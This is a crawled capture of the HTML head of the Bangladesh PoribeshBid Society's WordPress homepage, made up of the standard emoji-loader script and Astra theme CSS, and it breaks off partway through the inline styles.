

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.poribeshbid.org.bd/
body_size: 37797
content:
<script></script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Bangladesh PoribeshBid Society &#8211; Bangladesh PoribeshBid Society</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Bangladesh PoribeshBid Society &raquo; Feed" href="https://www.poribeshbid.org.bd/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bangladesh PoribeshBid Society &raquo; Comments Feed" href="https://www.poribeshbid.org.bd/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.poribeshbid.org.bd\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.poribeshbid.org.bd/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.7.9' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}header .custom-logo-link img{max-width:204px;}.astra-logo-svg{width:204px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a{text-decoration:none;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;}.wp-block-buttons .wp-block-button .wp-block-button__link{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}body .wp-block-file .wp-block-file__button {text-decoration: none;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}.wp-block-button__link {border: 2px solid currentColor;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;border-radius:0px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full 